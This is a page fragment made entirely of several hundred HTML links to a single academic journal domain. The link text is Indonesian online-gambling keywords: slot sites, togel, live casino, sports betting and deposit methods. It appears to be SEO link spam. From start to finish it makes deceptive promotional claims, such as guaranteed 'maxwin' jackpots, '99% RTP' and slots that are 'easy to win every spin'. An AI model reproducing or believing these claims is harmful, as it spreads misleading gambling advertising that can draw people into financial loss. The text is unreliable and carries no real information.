    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">evolution gaming</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic live</a>
    <a href="https://journal.stiemb.ac.id/">baccarat live</a>
    <a href="https://journal.stiemb.ac.id/">speed baccarat</a>
    <a href="https://journal.stiemb.ac.id/">lightning baccarat</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger live</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger high limit</a>
    <a href="https://journal.stiemb.ac.id/">roulette live</a>
    <a href="https://journal.stiemb.ac.id/">lightning roulette</a>
    <a href="https://journal.stiemb.ac.id/">mega roulette</a>
    <a href="https://journal.stiemb.ac.id/">sicbo live</a>
    <a href="https://journal.stiemb.ac.id/">super sicbo</a>
    <a href="https://journal.stiemb.ac.id/">blackjack live</a>
    <a href="https://journal.stiemb.ac.id/">power blackjack</a>
    <a href="https://journal.stiemb.ac.id/">infinite blackjack</a>
    <a href="https://journal.stiemb.ac.id/">monopoly live</a>
    <a href="https://journal.stiemb.ac.id/">crazy time</a>
    <a href="https://journal.stiemb.ac.id/">mega ball</a>
    <a href="https://journal.stiemb.ac.id/">cash or crash</a>
    <a href="https://journal.stiemb.ac.id/">deal or no deal</a>
    <a href="https://journal.stiemb.ac.id/">fan tan live</a>
    <a href="https://journal.stiemb.ac.id/">mega wheel</a>
    <a href="https://journal.stiemb.ac.id/">casino vip room</a>
    <a href="https://journal.stiemb.ac.id/">casino high roller</a>
    <a href="https://journal.stiemb.ac.id/">sportsbook</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi bola</a>
    <a href="https://journal.stiemb.ac.id/">mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">single bet</a>
    <a href="https://journal.stiemb.ac.id/">handicap asia</a>
    <a href="https://journal.stiemb.ac.id/">handicap eropa</a>
    <a href="https://journal.stiemb.ac.id/">over under bola</a>
    <a href="https://journal.stiemb.ac.id/">double chance</a>
    <a href="https://journal.stiemb.ac.id/">draw no bet</a>
    <a href="https://journal.stiemb.ac.id/">correct score</a>
    <a href="https://journal.stiemb.ac.id/">half time full time</a>
    <a href="https://journal.stiemb.ac.id/">first goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">last goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">corner betting</a>
    <a href="https://journal.stiemb.ac.id/">penalty betting</a>
    <a href="https://journal.stiemb.ac.id/">basket betting</a>
    <a href="https://journal.stiemb.ac.id/">nba betting</a>
    <a href="https://journal.stiemb.ac.id/">tenis betting</a>
    <a href="https://journal.stiemb.ac.id/">volley betting</a>
    <a href="https://journal.stiemb.ac.id/">rugby betting</a>
    <a href="https://journal.stiemb.ac.id/">cricket betting</a>
    <a href="https://journal.stiemb.ac.id/">motogp betting</a>
    <a href="https://journal.stiemb.ac.id/">formula 1 betting</a>
    <a href="https://journal.stiemb.ac.id/">esport betting</a>
    <a href="https://journal.stiemb.ac.id/">dota betting</a>
    <a href="https://journal.stiemb.ac.id/">mlbb betting</a>
    <a href="https://journal.stiemb.ac.id/">valorant betting</a>
    <a href="https://journal.stiemb.ac.id/">csgo betting</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">fishing god</a>
    <a href="https://journal.stiemb.ac.id/">fishing war</a>
    <a href="https://journal.stiemb.ac.id/">ocean king</a>
    <a href="https://journal.stiemb.ac.id/">dragon fishing</a>
    <a href="https://journal.stiemb.ac.id/">fish hunter</a>
    <a href="https://journal.stiemb.ac.id/">fish fever</a>
    <a href="https://journal.stiemb.ac.id/">bombing fishing</a>
    <a href="https://journal.stiemb.ac.id/">fishing beast</a>
    <a href="https://journal.stiemb.ac.id/">king fishing</a>
    <a href="https://journal.stiemb.ac.id/">arcade dingdong</a>
    <a href="https://journal.stiemb.ac.id/">dingdong online</a>
    <a href="https://journal.stiemb.ac.id/">dingdong 88</a>
    <a href="https://journal.stiemb.ac.id/">mega millions</a>
    <a href="https://journal.stiemb.ac.id/">powerball</a>
    <a href="https://journal.stiemb.ac.id/">uk 49</a>
    <a href="https://journal.stiemb.ac.id/">irish lotto</a>
    <a href="https://journal.stiemb.ac.id/">eurojackpot</a>
    <a href="https://journal.stiemb.ac.id/">euromillions</a>
    <a href="https://journal.stiemb.ac.id/">oz lotto</a>
    <a href="https://journal.stiemb.ac.id/">australia powerball</a>
    <a href="https://journal.stiemb.ac.id/">canada lotto 649</a>
    <a href="https://journal.stiemb.ac.id/">superenalotto</a>
    <a href="https://journal.stiemb.ac.id/">germany lotto</a>
    <a href="https://journal.stiemb.ac.id/">thailand lottery</a>
    <a href="https://journal.stiemb.ac.id/">japan lottery</a>
    <a href="https://journal.stiemb.ac.id/">new zealand lotto</a>
    <a href="https://journal.stiemb.ac.id/">brazil mega sena</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">wd cepat 1 menit</a>
    <a href="https://journal.stiemb.ac.id/">wd tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit crypto</a>
    <a href="https://journal.stiemb.ac.id/">bitcoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">usdt gambling</a>
    <a href="https://journal.stiemb.ac.id/">doge gambling</a>
    <a href="https://journal.stiemb.ac.id/">litecoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">bnb gambling</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif resmi</a>
    <a href="https://journal.stiemb.ac.id/">login resmi</a>
    <a href="https://journal.stiemb.ac.id/">daftar resmi</a>
    <a href="https://journal.stiemb.ac.id/">server stabil</a>
    <a href="https://journal.stiemb.ac.id/">server cepat</a>
    <a href="https://journal.stiemb.ac.id/">update rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">pola rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki slot</a>
    <a href="https://journal.stiemb.ac.id/">update jam hoki</a>
    <a href="https://journal.stiemb.ac.id/">grup telegram slot</a>
    <a href="https://journal.stiemb.ac.id/">grup wa slot</a>
    <a href="https://journal.stiemb.ac.id/">komunitas slot online</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot telegram</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot whatsapp</a>
    <a href="https://journal.stiemb.ac.id/">admin rtp live</a>
    <a href="https://journal.stiemb.ac.id/">update pola terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor skywind</a>
    <a href="https://journal.stiemb.ac.id/">gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor big bass bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire strike 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor hot fiesta</a>
    <a href="https://journal.stiemb.ac.id/">gacor pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor goblin heist</a>
    <a href="https://journal.stiemb.ac.id/">gacor power of thor</a>
    <a href="https://journal.stiemb.ac.id/">gacor magic cauldron</a>
    <a href="https://journal.stiemb.ac.id/">gacor shield of sparta</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune ox</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">gacor double fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo win</a>
    <a href="https://journal.stiemb.ac.id/">gacor jurassic kingdom</a>
    <a href="https://journal.stiemb.ac.id/">gacor garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">gacor opera dynasty</a>
    <a href="https://journal.stiemb.ac.id/">gacor mental</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone rip</a>
    <a href="https://journal.stiemb.ac.id/">gacor deadwood</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire in the hole</a>
    <a href="https://journal.stiemb.ac.id/">gacor hoarder xways</a>
    <a href="https://journal.stiemb.ac.id/">gacor misery mining</a>
    <a href="https://journal.stiemb.ac.id/">gacor roma x</a>
    <a href="https://journal.stiemb.ac.id/">gacor caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">gacor golden dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor five fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor fa fa fa</a>
    <a href="https://journal.stiemb.ac.id/">gacor kensei blades</a>
    <a href="https://journal.stiemb.ac.id/">gacor koi gate</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky koi</a>
    <a href="https://journal.stiemb.ac.id/">gacor dragon treasure</a>
    <a href="https://journal.stiemb.ac.id/">gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">gacor server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">gacor server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">gacor server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">gacor server singapura</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 98%</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 99%</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">link gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">link gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">link gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Login Link Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Gampang Menang Setiap Hari</a>
